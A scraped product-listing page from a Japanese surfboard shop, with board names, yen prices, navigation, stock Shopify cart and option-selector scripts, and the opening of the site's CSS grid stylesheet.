	<div class="product-info"> 
		<div class="product-info-inner">
			<a href="detail.html?c1=&c2=&no=SERIALMIX_CARBON"> 
			<h3>SERIALMIX CARBON</h3>
			</a>        
				<div class="price">
								<div class="prod-price">&yen;220,000</div>
								</div>
		</div>
	</div> 
</div>
<div class="product-index desktop-4 mobile-half " id="prod-5099003779" data-alpha="Fling Superflex Surfboard" data-price="76995">          
		<div class="product-index-inner">
			<a href="detail.html?c1=&c2=&no=Supertech Tazer" title="Supertech Tazer">
			<img class="img1" src="/fcms_cart_img/2_superbrand-supertech-tazer-special-order.jpg" alt="Supertech Tazer">
			<img class="img2" src="/fcms_cart_img/2_Tazer_Bottom_Supertech_Superband_2000x_ef09f253-b9a4-4550-b8c0-53903e63b38b_2000x.jpg" alt="Supertech Tazer" style="display: none;"> 
			</a>       
		</div>  
	<div class="product-info"> 
		<div class="product-info-inner">
			<a href="detail.html?c1=&c2=&no=Supertech Tazer"> 
			<h3>Supertech Tazer</h3>
			</a>        
				<div class="price">
								<div class="prod-price">&yen;152,900</div>
								</div>
		</div>
	</div> 
</div>
<div class="product-index desktop-4 mobile-half " id="prod-5099003779" data-alpha="Fling Superflex Surfboard" data-price="76995">          
		<div class="product-index-inner">
			<a href="detail.html?c1=&c2=&no=Supertech Magic Mix" title="Supertech Magic Mix">
			<img class="img1" src="/fcms_cart_img/2_superbrand-supertech-magic-mix-special-order.jpg" alt="Supertech Magic Mix">
			<img class="img2" src="/fcms_cart_img/2_superbrand-supertech-magic-mix-special-order_2.jpg" alt="Supertech Magic Mix" style="display: none;"> 
			</a>       
		</div>  
	<div class="product-info"> 
		<div class="product-info-inner">
			<a href="detail.html?c1=&c2=&no=Supertech Magic Mix"> 
			<h3>Supertech Magic Mix</h3>
			</a>        
				<div class="price">
								<div class="prod-price">&yen;141,900</div>
								</div>
		</div>
	</div> 
</div>
<div class="product-index desktop-4 mobile-half " id="prod-5099003779" data-alpha="Fling Superflex Surfboard" data-price="76995">          
		<div class="product-index-inner">
			<a href="detail.html?c1=&c2=&no=Supertech Fling" title="Supertech Fling">
			<img class="img1" src="/fcms_cart_img/2_superbrand-supertech-fling-special-order.jpg" alt="Supertech Fling">
			<img class="img2" src="/fcms_cart_img/2_superbrand-supertech-fling-special-order_2.jpg" alt="Supertech Fling" style="display: none;"> 
			</a>       
		</div>  
	<div class="product-info"> 
		<div class="product-info-inner">
			<a href="detail.html?c1=&c2=&no=Supertech Fling"> 
			<h3>Supertech Fling</h3>
			</a>        
				<div class="price">
								<div class="prod-price">&yen;152,900</div>
								</div>
		</div>
	</div> 
</div>
<div class="product-index desktop-4 mobile-half " id="prod-5099003779" data-alpha="Fling Superflex Surfboard" data-price="76995">          
		<div class="product-index-inner">
			<a href="detail.html?c1=&c2=&no=Ben Gravy El Slammo Pro" title="Ben Gravy El Slammo Pro">
			<img class="img1" src="/fcms_cart_img/2_ben-gravy-el-slammo-pro-model.jpg" alt="Ben Gravy El Slammo Pro">
			<img class="img2" src="/fcms_cart_img/2_ben-gravy-el-slammo-pro-model_2.jpg" alt="Ben Gravy El Slammo Pro" style="display: none;"> 
			</a>       
		</div>  
	<div class="product-info"> 
		<div class="product-info-inner">
			<a href="detail.html?c1=&c2=&no=Ben Gravy El Slammo Pro"> 
			<h3>Ben Gravy El Slammo Pro</h3>
			</a>        
				<div class="price">
								<div class="prod-price">&yen;119,900</div>
								</div>
		</div>
	</div> 
</div>
<div class="product-index desktop-4 mobile-half " id="prod-5099003779" data-alpha="Fling Superflex Surfboard" data-price="76995">          
		<div class="product-index-inner">
			<a href="detail.html?c1=&c2=&no=SERIAL KEELER" title="SERIAL KEELER">
			<img class="img1" src="/fcms_cart_img/2_SIRIAL-DECK11.jpg" alt="SERIAL KEELER">
			<img class="img2" src="/fcms_cart_img/2_DSC4166_1024x1024.jpg" alt="SERIAL KEELER" style="display: none;"> 
			</a>       
		</div>  
	<div class="product-info"> 
		<div class="product-info-inner">
			<a href="detail.html?c1=&c2=&no=SERIAL KEELER"> 
			<h3>SERIAL KEELER</h3>
			</a>        
				<div class="price">
								<div class="prod-price">&yen;109,890</div>
								</div>
		</div>
	</div> 
</div>
<div class="product-index desktop-4 mobile-half " id="prod-5099003779" data-alpha="Fling Superflex Surfboard" data-price="76995">          
		<div class="product-index-inner">
			<a href="detail.html?c1=&c2=&no=TOY JP" title="TOY JP">
			<img class="img1" src="/fcms_cart_img/2_TOJP-1.jpg" alt="TOY JP">
			<img class="img2" src="/fcms_cart_img/2_TOJP-2.jpg" alt="TOY JP" style="display: none;"> 
			</a>       
		</div>  
	<div class="product-info"> 
		<div class="product-info-inner">
			<a href="detail.html?c1=&c2=&no=TOY JP"> 
			<h3>TOY JP</h3>
			</a>        
				<div class="price">
								<div class="prod-price">&yen;99,000</div>
								</div>
		</div>
	</div> 
</div>
<div class="product-index desktop-4 mobile-half " id="prod-5099003779" data-alpha="Fling Superflex Surfboard" data-price="76995">          
		<div class="product-index-inner">
			<a href="detail.html?c1=&c2=&no=Magic Mix" title="Magic Mix">
			<img class="img1" src="/fcms_cart_img/2_2018-magic-mix-surfboard-special-order.jpg" alt="Magic Mix">
			<img class="img2" src="/fcms_cart_img/2_2018-magic-mix-surfboard-special-order_2.jpg" alt="Magic Mix" style="display: none;"> 
			</a>       
		</div>  
	<div class="product-info"> 
		<div class="product-info-inner">
			<a href="detail.html?c1=&c2=&no=Magic Mix"> 
			<h3>Magic Mix</h3>
			</a>        
				<div class="price">
								<div class="prod-price">&yen;119,900</div>
								</div>
		</div>
	</div> 
</div>
<div class="product-index desktop-4 mobile-half " id="prod-5099003779" data-alpha="Fling Superflex Surfboard" data-price="76995">          
		<div class="product-index-inner">
			<a href="detail.html?c1=&c2=&no=Tazer" title="Tazer">
			<img class="img1" src="/fcms_cart_img/2_2018-tazer-surfboard-special-order.jpg" alt="Tazer">
			<img class="img2" src="/fcms_cart_img/2_2018-tazer-surfboard-special-order_2.jpg" alt="Tazer" style="display: none;"> 
			</a>       
		</div>  
	<div class="product-info"> 
		<div class="product-info-inner">
			<a href="detail.html?c1=&c2=&no=Tazer"> 
			<h3>Tazer</h3>
			</a>        
				<div class="price">
								<div class="prod-price">&yen;119,900</div>
								</div>
		</div>
	</div> 
</div>
<div class="product-index desktop-4 mobile-half " id="prod-5099003779" data-alpha="Fling Superflex Surfboard" data-price="76995">          
		<div class="product-index-inner">
			<a href="detail.html?c1=&c2=&no=Fling" title="Fling">
			<img class="img1" src="/fcms_cart_img/2_2018-fling-surfboard-special-order.jpg" alt="Fling">
			<img class="img2" src="/fcms_cart_img/2_2018-fling-surfboard-special-order_2.jpg" alt="Fling" style="display: none;"> 
			</a>       
		</div>  
	<div class="product-info"> 
		<div class="product-info-inner">
			<a href="detail.html?c1=&c2=&no=Fling"> 
			<h3>Fling</h3>
			</a>        
				<div class="price">
								<div class="prod-price">&yen;130,900</div>
								</div>
		</div>
	</div> 
</div>
<div class="product-index desktop-4 mobile-half " id="prod-5099003779" data-alpha="Fling Superflex Surfboard" data-price="76995">          
		<div class="product-index-inner">
			<a href="detail.html?c1=&c2=&no=Blackout" title="Blackout">
			<img class="img1" src="/fcms_cart_img/2_2018-blackout-surfboard.jpg" alt="Blackout">
			<img class="img2" src="/fcms_cart_img/2_2018-blackout-surfboard_2.jpg" alt="Blackout" style="display: none;"> 
			</a>       
		</div>  
	<div class="product-info"> 
		<div class="product-info-inner">
			<a href="detail.html?c1=&c2=&no=Blackout"> 
			<h3>Blackout</h3>
			</a>        
				<div class="price">
								<div class="prod-price">&yen;119,900</div>
								</div>
		</div>
	</div> 
</div>
<div class="product-index desktop-4 mobile-half " id="prod-5099003779" data-alpha="Fling Superflex Surfboard" data-price="76995">          
		<div class="product-index-inner">
			<a href="detail.html?c1=&c2=&no=Mad Cat" title="Mad Cat">
			<img class="img1" src="/fcms_cart_img/2_2018-mad-cat-surfboard.jpg" alt="Mad Cat">
			<img class="img2" src="/fcms_cart_img/2_2018-mad-cat-surfboard_2.jpg" alt="Mad Cat" style="display: none;"> 
			</a>       
		</div>  
	<div class="product-info"> 
		<div class="product-info-inner">
			<a href="detail.html?c1=&c2=&no=Mad Cat"> 
			<h3>Mad Cat</h3>
			</a>        
				<div class="price">
								<div class="prod-price">&yen;109,890</div>
								</div>
		</div>
	</div> 
</div>

 

  </div>


  <div class="clear"></div>
    <div id="pagination" class="desktop-12 mobile-3">
  
  </div>

  

</div>

      </div><!-- End Content -->
      <div class="clear"></div>   



     </div> <!-- End wrapper -->
  </div>

<footer class="footer">
	<div class="container footer-menu-wrap">
		<div class="four columns">
			<div class="text-align--left f-logo">
				<img src="/img/logo-2_600x.png">
			</div>
		</div>
		<div class="four columns">
			<div class="footer_menu">

				<div class="toggle_content">
					<ul>
						<li><p><a href="/getq/?t=01">Contact Us</a></p></li>
						<li><p><a href="/brand/">About Us</a></p></li>
						<li><p><a href="/privacy/">Privacy Policy</a></p></li>
						<!--<li><p><a href="/pages/volume-calculator">Volume Calculator</a></p></li>-->
						<li><p><a href="/volume-calculator/">Volume Calculator</a></p></li>

					</ul>
				</div>
			</div>
		</div>
		<div class="four columns">
			<div class="footer_menu">
				<h6><!--Shop-->&nbsp;<i class="fas fa-angle-down"></i></h6>
				<div class="toggle_content">
					<!--<ul> <li><p><a href="/collections/surfboards">Surfboards</a></p></li> <li><p><a href="/collections/apparel">Clothing</a></p></li> <li><p><a href="/collections/accessories">Accessories</a></p></li> <li><p><a href="/collections/sale">Sale</a></p></li></ul>-->
				</div>
			</div>
		</div>

		
		<div class="four columns"> <div class="footer_content footer-text">
		<h6>FOLLOW SUPERBRAND<i class="fas fa-angle-down"></i></h6> <div class="toggle_content"> 
<p>
			<!--<strong>Email:</strong>&nbsp;<a href="mailto:info@superbranded.jp?subject=Hi!">info@superbranded.jp</a>--></p></div></div> 
		<div class="footer-social-icons"> 
		
		<div class="footer-social-icons--mobile sixteen columns"> 
						<ul class="social_icons">
     
<li><a href="https://www.youtube.com/channel/UC3W5VQO-bhwKdtQHM6TKEEw" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://vimeo.com/superbrand" target="_blank"><i class="fab fa-vimeo-v"></i></a></li><li><a href="https://www.pinterest.com/superbranded/boards/"  target="_blank"><i class="fab fa-pinterest-p"></i></a></li><li><a href="https://www.instagram.com/superbrand_jp/" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="/getq/?t=01" title="Email Superbrand Surfboards and Apparel" class="icon-mail"><i class="fas fa-envelope"></i></a></li>
	</ul>
		
		</div>
		
		</div>
		
		</div>
		
		<div class="sixteen columns row footer_credits"> <p class="credits">
          © 2019 <a href="/" title="">Superbrand Surfboards and Apparel</a>.</p></div><!--end footer_credits--></div></footer>

<nav class="shifter-navigation">

    <form action="/search" method="get">
      <input type="text" name="q" id="q" class="search-field" placeholder="Enter your search terms">
    </form>   

	<ul>
 					<li class="dropdown c-SURFBOARDS" id="f-menu">SURFBOARDS				<div class="submenu">
				<ul class="">
					<li class="m-li-title"><a href="/product/?c1=SURFBOARDS" title="">SURFBOARDS</a></li>

											<li><a href="/product/">All Surfboards</a></li>
											<li><a href="/product/?c1=Supertech Construction">Supertech Construction</a></li>
											<li><a href="/product/?c1=Special order">Special order</a></li>
											<li><a href="/product/detail.html?c1=SURFBOARDS&c2=&no=FLYING-FLING_PU">FLYING FLING</a></li>
											<li><a href="/product/detail.html?c1=SURFBOARDS&c2=&no=FLYING-FLING_HELIX">FLYING FLING SUPER HELIX</a></li>
											<li><a href="/product/detail.html?c1=SURFBOARDS&c2=&no=REISEGLIDE-HELIX">REISEGLIDE HELIX</a></li>
											<li><a href="https://superbranded.jp/product/detail.html?c1=&c2=Pro%20Series&no=SERIALTRY%20Black%20Limited">SERIALTRY Black Limited</a></li>
											<li><a href="/product/detail.html?c1=&c2=&no=SERIALMIX_1">SERIAL MIX</a></li>
											<li><a href="/product/detail.html?c1=&c2=&no=SERIALMIXSUPERHELIX_1">SERIAL MIX SUPER HELIX</a></li>
											<li><a href="/product/detail.html?no=SERIAL KEELER">Serial Keeler</a></li>
											<li><a href="/product/detail.html?c1=SURFBOARDS&c2=&no=RAISE">RAISE</a></li>
											<li><a href="/product/detail.html?c1=SURFBOARDS&c2=&no=THE%20MIDDY">THE MIDDY</a></li>
											<li><a href="/product/detail.html?c1=&c2=&no=TOYJP3">TOYJP3</a></li>
											<li><a href="/product/detail.html?no=Fling">Fling</a></li>
											<li><a href="/product/detail.html?c1=&c2=&no=SERIALTRY">SERIAL TRY</a></li>
											<li><a href="/product/detail.html?c1=SURFBOARDS&c2=&no=PIGDOGTWIN">PIGDOGTWIN</a></li>
											<li><a href="/product/detail.html?no=Tazer">Tazer</a></li>
											<li><a href="/product/detail.html?no=Magic Mix">Magic Mix</a></li>
											<li><a href="/product/detail.html?no=Ben Gravy El Slammo Pro">Ben Gravy's El Slammo</a></li>
											<li><a href="/product/detail.html?no=Toy JP">Toy JP</a></li>
											<li><a href="/product/detail.html?c1=SURFBOARDS&c2=&no=TOYJP2">TOYJP2</a></li>
											<li><a href="/product/detail.html?c1=SURFBOARDS&c2=&no=BLACK%20VIPER">BLACK VIPER</a></li>
											<li><a href="/product/detail.html?no=Blackout">Blackout</a></li>
											<li><a href="/product/detail.html?no=Toy X">Toy X</a></li>
											<li><a href="/product/detail.html?c1=SURFBOARDS&c2=&no=22_skate_1">ロング スケートボード コンプリート</a></li>
					          
<!--										<li><a href="/product/?c1=&c2="></a></li>
					-->				</ul>
				<!--<ul class="">
					<li class="m-li-title">TECHNOLOGY</li>
									</ul>-->
					
					
			</div>
      </li>
						<li class="dropdown c-WETSUITS" id="f-menu">WETSUITS				<div class="submenu">
				<ul class="">
					<li class="m-li-title"><a href="/product/?c1=WETSUITS" title="">WETSUITS</a></li>

<!--										<li><a href="/product/?c1=&c2="></a></li>
					-->				</ul>
				<!--<ul class="">
					<li class="m-li-title">TECHNOLOGY</li>
									</ul>-->
					
					
			</div>
      </li>
			             <li><a href="/movie/" title="">Blog</a></li>
             <li><a href="/shop/" title="">Shop List</a></li>
             <li><a href="/brand/" title="">About us</a></li>


	</ul>
	
  </nav>
<!--
<script>	
			$("#f-h6-1").click(function(){
				if($("#f-h6-1").hasClass("show")){
						$("#f-h6-1").removeClass("show");
				}else{
						$("#f-h6-1").addClass("show");
				 
				}
		});
</script>-->
<script>
 		</script>

<script>

 		

			$(".c-SURFBOARDS a").hover(function(){

				if($(".nav").hasClass("show-c-CLOTHING")){
						$(".nav").removeClass("show-c-CLOTHING");
						$(".nav").addClass("show-c-SURFBOARDS");

				}else{

						$(".nav").addClass("show-c-SURFBOARDS");

				 

				}

		});

	

			$(".c-CLOTHING a").hover(function(){

				if($(".nav").hasClass("show-c-SURFBOARDS")){

						$(".nav").removeClass("show-c-SURFBOARDS");
						$(".nav").addClass("show-c-CLOTHING");

				}else{

						$(".nav").addClass("show-c-CLOTHING");

				 

				}
					});
			$(".c-mo").hover(function(){

				if($(".nav").hasClass("show-c-SURFBOARDS")){

						$(".nav").removeClass("show-c-SURFBOARDS");

				}else if($(".nav").hasClass("show-c-CLOTHING")){
						$(".nav").removeClass("show-c-CLOTHING");

				}
		});

	</script>
  <!--
  <script type="text/javascript">

    // Fancybox Join our mailing list popup
    $(document).ready(function(){
      var check_cookie = $.cookie('mailing_list_popup');
      if(check_cookie == null){
        $.cookie('mailing_list_popup', 'expires_three_days', { expires: 3 });
        //fire your fancybox here
        $.fancybox({
          href: "#subscribe_popup"
        });
      }
    }); 

  </script>-->
<!--
  <div style='display:none'>
    <div id='subscribe_popup'>
      
      <p class="box-title">Get 30% Off Your First Order.... Join Our Mailing List (Apparel Orders Only)<p>
      <div id="subs-container" class="clearfix">
        <div id="mc_embed_signup">
          <form action="//superbranded.us7.list-manage.com/subscribe/post?u=63fff1a5c476c692c52af3516&amp;id=79ea3b42a4" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">
            <input value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="Enter Your Email Address" required="" type="email">
            <input value="Join" name="subscribe" id="mc-embedded-subscribe" class="button" type="submit">
          </form>
        </div>  
      </div>
    </div>
  </div> 
 --> 


  <script>

/**
 * Module to ajaxify all add to cart forms on the page.
 *
 * Copyright (c) 2014 Caroline Schnapp (11heavens.com)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */
Shopify.AjaxifyCart = (function($) {
  var _config = {
    addedToCartBtnLabel: '"Thank You!"',
    addingToCartBtnLabel: '"Adding..."',
    soldOutBtnLabel: '"Special Order Only"',
    howLongTillBtnReturnsToNormal: 1000, // in milliseconds.
    cartCountSelector: '.cart-count',
    cartTotalSelector: '#cart-price',
    feedbackPosition: 'belowForm', // 'aboveForm' for top of add to cart form, 'belowForm' for below the add to cart form, and 'nextButton' for next to add to cart button.
    shopifyAjaxAddURL: '/cart/add.js',
    shopifyAjaxCartURL: '/cart.js'
  };
  var _showFeedback = function(success, html, addToCartForm) {
    $('.ajaxified-cart-feedback').remove();
    var feedback = '<p class="ajaxified-cart-feedback ' + success + '">' + html + '</p>';
    switch (_config.feedbackPosition) {
      case 'aboveForm':
        addToCartForm.before(feedback);
        break;
      case 'belowForm':
        addToCartForm.after(feedback);
        break;
      case 'nextButton':
      default:
        addToCartForm.find('input[type="submit"]').after(feedback);
        break;   
    }
    $('.ajaxified-cart-feedback').slideDown();
  };
  var _init = function() {   
    $(document).ready(function() { 
      $('form[action="/cart/add"]').submit(function(e) {
        e.preventDefault();
        var addToCartForm = $(this);  
        // Disable add to cart button.
        var addToCartBtn = addToCartForm.find('input[type="submit"]');
        addToCartBtn.attr('data-label', addToCartBtn.val());
        addToCartBtn.val(_config.addingToCartBtnLabel).addClass('disabled').attr('disabled', 'disabled');
        // Add to cart.
        $.ajax({
          url: _config.shopifyAjaxAddURL,
          dataType: 'json',
          type: 'post',
          data: addToCartForm.serialize(),
          success: function(itemData) {
            
if (typeof(upsell_main) === "function") {
  upsell_main();
}
if (typeof(upsell_offer) === "function") { 
  upsell_offer(); 
}     
            
            
            // Re-enable add to cart button.
            addToCartBtn.addClass('inverted').val(_config.addedToCartBtnLabel);
            _showFeedback('success','<i class="fa fa-check"></i> Added to Cart <a href="/cart">View Cart</a> or <a href="/">Continue Shopping</a>.',addToCartForm);
            window.setTimeout(function(){
              addToCartBtn.removeAttr('disabled').removeClass('disabled').removeClass('inverted').val(addToCartBtn.attr('data-label'));
            }, _config.howLongTillBtnReturnsToNormal);
            // Update cart count and show cart link.
            $.getJSON(_config.shopifyAjaxCartURL, function(cart) {
              if (_config.cartCountSelector && $(_config.cartCountSelector).size()) {
                var value = $(_config.cartCountSelector).html();
                $(_config.cartCountSelector).html(value.replace(/[0-9]+/,cart.item_count));
              }
              if (_config.cartTotalSelector && $(_config.cartTotalSelector).size()) {
                if (typeof Currency !== 'undefined' && typeof Currency.money_format !== 'undefined') {
                  var newCurrency = '';
                  if ($('[name="currencies"]').size()) {
                    newCurrency = $('[name="currencies"]').val();
                  }
                  else if ($('#currencies span.selected').size()) {
                    newCurrency = $('#currencies span.selected').attr('data-currency');
                  }
                  if (newCurrency) {
                    $(_config.cartTotalSelector).html('<span class=money>' + Shopify.formatMoney(Currency.convert(cart.total_price, "USD", newCurrency), Currency.money_format[newCurrency]) + '</span>');
                  } 
                  else {
                    $(_config.cartTotalSelector).html(Shopify.formatMoney(cart.total_price, "$ {{amount}}"));
                  }
                }
                else {
                  $(_config.cartTotalSelector).html(Shopify.formatMoney(cart.total_price, "$ {{amount}}"));
                }
              };
            });        
          }, 
          error: function(XMLHttpRequest) {
            var response = eval('(' + XMLHttpRequest.responseText + ')');
            response = response.description;
            if (response.slice(0,4) === 'All ') {
              _showFeedback('error', response.replace('All 1 ', 'All '), addToCartForm);
              addToCartBtn.removeAttr('disabled').val(_config.soldOutBtnLabel).attr('disabled','disabled');
            }
            else {
              _showFeedback('error', '<i class="fa fa-warning"></i> ' + response, addToCartForm);
              addToCartBtn.removeAttr('disabled').removeClass('disabled').removeClass('inverted').val(addToCartBtn.attr('data-label'));
            }
          }
        });   
        return false;    
      });
    });
  };
  return {
    init: function(params) {
        // Configuration
        params = params || {};
        // Merging with defaults.
        $.extend(_config, params);
        // Action
        $(function() {
          _init();
        });
    },    
    getConfig: function() {
      return _config;
    }
  }  
})(jQuery);

Shopify.AjaxifyCart.init();

</script>

<style>

.ajaxified-cart-feedback.success { color: #3D9970; }
.ajaxified-cart-feedback.error { color: #FF4136; } 
</style>

  <!-- Begin Recently Viewed Products -->
  <script src="/js/jquery.tmpl.min.js" type="text/javascript"></script>
  <script src="/js/jquery.products.min.js" type="text/javascript"></script>
  
  <!-- End Recently Viewed Products -->
  <script>
jQuery('a[href^="http"]').not('a[href^="http://www.superbranded.com"]').attr('target', '_blank');
</script>
  <script>
// (c) Copyright 2016 Caroline Schnapp. All Rights Reserved. 
// See https://docs.shopify.com/themes/customization/navigation/link-product-options-in-menus
var Shopify = Shopify || {};
Shopify.optionsMap = {};
Shopify.updateOptionsInSelector = function(selectorIndex) {
    
  switch (selectorIndex) {
    case 0:
      var key = 'root';
      var selector = jQuery('.single-option-selector:eq(0)');
      break;
    case 1:
      var key = jQuery('.single-option-selector:eq(0)').val();
      var selector = jQuery('.single-option-selector:eq(1)');
      break;
    case 2:
      var key = jQuery('.single-option-selector:eq(0)').val();  
      key += ' / ' + jQuery('.single-option-selector:eq(1)').val();
      var selector = jQuery('.single-option-selector:eq(2)');
  }
  
  var initialValue = selector.val();
  selector.empty();    
  var availableOptions = Shopify.optionsMap[key];
  for (var i=0; i<availableOptions.length; i++) {
    var option = availableOptions[i];
    var newOption = jQuery('<option></option>').val(option).html(option);
    selector.append(newOption);
  }
  jQuery('.swatch[data-option-index="' + selectorIndex + '"] .swatch-element').each(function() {
    if (jQuery.inArray($(this).attr('data-value'), availableOptions) !== -1) {
      $(this).removeClass('soldout').find(':radio').removeAttr('disabled','disabled').removeAttr('checked');
    }
    else {
      $(this).addClass('soldout').find(':radio').removeAttr('checked').attr('disabled','disabled');
    }
  });
  if (jQuery.inArray(initialValue, availableOptions) !== -1) {
    selector.val(initialValue);
  }
  selector.trigger('change');  
  
};
Shopify.linkOptionSelectors = function(product) {
  // Building our mapping object.
  for (var i=0; i<product.variants.length; i++) {
    var variant = product.variants[i];
    if (variant.available) {
      // Gathering values for the 1st drop-down.
      Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
      Shopify.optionsMap['root'].push(variant.option1);
      Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);
      // Gathering values for the 2nd drop-down.
      if (product.options.length > 1) {
        var key = variant.option1;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option2);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
      // Gathering values for the 3rd drop-down.
      if (product.options.length === 3) {
        var key = variant.option1 + ' / ' + variant.option2;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option3);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
    }
  }
  // Update options right away.
  Shopify.updateOptionsInSelector(0);
  if (product.options.length > 1) Shopify.updateOptionsInSelector(1);
  if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
  // When there is an update in the first dropdown.
  jQuery(".single-option-selector:eq(0)").change(function() {
    Shopify.updateOptionsInSelector(1);
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });
  // When there is an update in the second dropdown.
  jQuery(".single-option-selector:eq(1)").change(function() {
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });  
};
 

  
</script>
<script>
$(function(){
//ナビゲーション表示非表示
		$("#f-menu").click(function(){
				if($("footer").hasClass("f-show")){
						$("footer").removeClass();
				}else{
						$("footer").addClass("f-show");
				}
		});

//ウインドウリサイズ時にクラスにshowが付いてたら外す
		$(window).bind('resize',function(){
				if(window.matchMedia("(min-width:768px)").matches && $("footer").hasClass("f-show")){
						$("footer").removeClass("f-show");
				}
		});
});
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://superbranded.jp/css/stylesheet.css?1727938210
body_size: 74773
content:
/*
* Vantage Shopify Theme
* Copyright 2015, Underground Media
* www.undergroundmedia.co.uk
* Gridlock - A CSS responsive grid system [12 column - Desktop standard]
* @author Ben Plum
* @version 0.2.0
*
* Copyright © 2013 Ben Plum <mr@benplum.com>
* Released under the MIT License <http://www.opensource.org/licenses/mit-license.php>
*/

/* !Reset Box-sizing */
* { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; box-sizing: border-box; *behavior: url(boxsizing.htc); }

/* !Defaults */
.gridlock .row { margin-left: auto; margin-right: auto; width: 960px; /* Fallback */ }
.gridlock .row:after { clear: both; content: "."; display: block; height: 0; line-height: 0; visibility: hidden; }
.gridlock .row .row { margin-left: -1.0416666666666667%; margin-right: -1.0416666666666667%; width: 102.0833333333333334%; }
.gridlock .row [class*="desktop-"] { float: left; margin-left: 0; margin-right: 1.0416666666666667%; }/*margin-left: 1.0416666666666667%*/
.gridlock .row [class*="desktop-"].right { float: right; }
.gridlock .row [class*="desktop-"].padded { margin-left: 0; margin-right: 0; padding-left: 1.0416666666666667%; padding-right: 1.0416666666666667%; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; -ms-box-sizing: content-box; -o-box-sizing: content-box; box-sizing: content-box; *behavior: none; }

/* !Rows, Widest to Thinest */	
@media screen and (min-width: 1220px) {
  .gridlock .row { width: 1200px; }
}
@media screen and (max-width: 1220px) {
  .gridlock .row { width: 960px; }
}
@media screen and (max-width: 980px) {
  .gridlock .row { width: 720px; }
}
@media screen and (max-width: 740px) {
  .gridlock .row { width: 92%; }
}
@media screen and (max-width: 500px) {
  .gridlock .row { width: 96%; }
}

/* !Desktop - Default, 12 column, 1220 + 960 (min 980), IE Standard */
.gridlock .row .desktop-_5 { width: 2.125%; }/*3.125*/
.gridlock .row .desktop-1  { width: 3.25%; }/*6.25*/
.gridlock .row .desktop-2  { width: 14.5833333333333333%; }

.gridlock .row .desktop-3  { width: 22.9166666666666667%; }
.gridlock .row .desktop-4  { width: 31.25%; }
.gridlock .row .desktop-5  { width: 39.5833333333333333%; }
.gridlock .row .desktop-6  { width: 48.45%; }/*47.9166666666666667%;*/
.gridlock .row .desktop-7  { width: 70%; }/*56.25*/
.gridlock .row .desktop-8  { width: 64.5833333333333333%; }
.gridlock .row .desktop-9  { width: 72.9166666666666667%; }
.gridlock .row .desktop-10 { width: 81.25%; }
.gridlock .row .desktop-11 { width: 89.5833333333333333%; }
.gridlock .row .desktop-12 { width: 97.9166666666666667%; }

/* Push Cells */
.gridlock .row .desktop-push-1  { margin-left: 9.375%; }
.gridlock .row .desktop-push-2  { margin-left: 17.7083333333333333%; }
.gridlock .row .desktop-push-3  { margin-left: 26.0416666666666667%; }
.gridlock .row .desktop-push-4  { margin-left: 34.375%; }
.gridlock .row .desktop-push-5  { margin-left: 42.7083333333333334%; }
.gridlock .row .desktop-push-6  { margin-left: 51.0416666666666667%; }
.gridlock .row .desktop-push-7  { margin-left: 59.375%; }
.gridlock .row .desktop-push-8  { margin-left: 67.7083333333334%; }
.gridlock .row .desktop-push-9  { margin-left: 76.0416666666668%; }
.gridlock .row .desktop-push-10 { margin-left: 84.375%; }
.gridlock .row .desktop-push-11 { margin-left: 92.7083333333335%; }

/* Center Cells */
.gridlock .row [class*="desktop-"].center { margin-left: auto; margin-right: auto; }

/* !Generic, fractions */
.gridlock .row .desktop-third { width: 31.25%; }
.gridlock .row .desktop-half { width: 47.9166666666666667%; }
.gridlock .row .desktop-full { width: 97.9166666666666667%; }

.gridlock .row .desktop-push-third { margin-left: 34.375%; }
.gridlock .row .desktop-push-half { margin-left: 51.0416666666666667%; }

/* !Desktop - Max, 12 column, 1200 (min 1221) */
@media screen and (min-width: 1221px) {
  .gridlock .row .max-1  { width: 6.25%; }
  .gridlock .row .max-2  { width: 14.5833333333333333%; }
  .gridlock .row .max-3  { width: 22.9166666666666667%; }
  .gridlock .row .max-4  { width: 31.25%; }
  .gridlock .row .max-5  { width: 39.5833333333333333%; }
  .gridlock .row .max-6  { width: 47.9166666666666667%; }
  .gridlock .row .max-7  { width: 56.25%; }
  .gridlock .row .max-8  { width: 64.5833333333333333%; }
  .gridlock .row .max-9  { width: 72.9166666666666667%; }
  .gridlock .row .max-10 { width: 81.25%; }
  .gridlock .row .max-11 { width: 89.5833333333333333%; }
  .gridlock .row .max-12 { width: 97.9166666666666667%; }

  /* Push Cells */
  .gridlock .row .max-push-1  { margin-left: 9.375%; }
  .gridlock .row .max-push-2  { margin-left: 17.7083333333333333%; }
  .gridlock .row .max-push-3  { margin-left: 26.0416666666666667%; }
  .gridlock .row .max-push-4  { margin-left: 34.375%; }
  .gridlock .row .max-push-5  { margin-left: 42.7083333333333334%; }
  .gridlock .row .max-push-6  { margin-left: 51.0416666666666667%; }
  .gridlock .row .max-push-7  { margin-left: 59.375%; }
  .gridlock .row .max-push-8  { margin-left: 67.7083333333334%; }
  .gridlock .row .max-push-9  { margin-left: 76.0416666666668%; }
  .gridlock .row .max-push-10 { margin-left: 84.375%; }
  .gridlock .row .max-push-11 { margin-left: 92.7083333333335%; }
}

/* !Tablet, 6 column, 720 (min 739) */
@media screen and (min-width: 739px) and (max-width: 980px) {
  .gridlock .row [class*="desktop-push-"] { margin-left: 1.0416666666666667%; margin-right: 1.0416666666666667%; }

